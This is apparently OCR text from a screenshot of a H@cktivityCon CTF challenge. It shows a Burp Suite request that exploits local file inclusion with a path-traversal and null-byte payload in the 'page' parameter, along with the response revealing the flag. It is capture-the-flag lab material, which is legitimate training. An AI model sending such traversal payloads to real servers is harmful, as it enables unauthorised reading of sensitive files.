 H@cktivityCon CTF
Binary Units of Inform
http://jh2i.com:50010
The flag is at /flag
Google Translate
MRMCD CTF 2017
txt.php bypass dir
Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Bite
2 × ...
Send Cancel < | ▾ > | ▾ Target: http://jh2i.com:50010
Bi
Request
Raw Params Headers Hex
1 GET /?page=../../../../../../../flag.txt%00 HTTP/1.1
2 Host: jh2i.com:50010
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
\n
Pretty
Response
Raw Headers Hex Render
</i>
</h1>
64
65
66 <!-- Blog Post -->
67 <div class="card mb-4">
68 <div class="card-body">
69
70 flag{lfi_just_needed_a_null_byte}
</div>
71 </div>
72
73
74 </div>
75
76 <!-- Sidebar Widgets Column -->
77 <div class="col-md-4">
78
79 <!-- Search Widget -->
80 <div class="card my-4">
81 <h5 class="card-header">
Search
</h5>
82 <div class="card-body">
83 <form action="/" method="get">
84 <div class="input-group">
85 <input type="text" class="form-control" name="search" pla
Search...
0 matches
\n
Pretty
Done
4,093 bytes | 280 millis
Labs - VSCodium
Binary Units of Inf...
Burp Suite Community ...
12:58 PM